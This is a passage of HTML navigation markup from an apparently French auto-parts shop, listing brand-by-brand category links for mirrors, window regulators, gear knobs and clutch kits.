	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1013-saab" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" class="selected" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
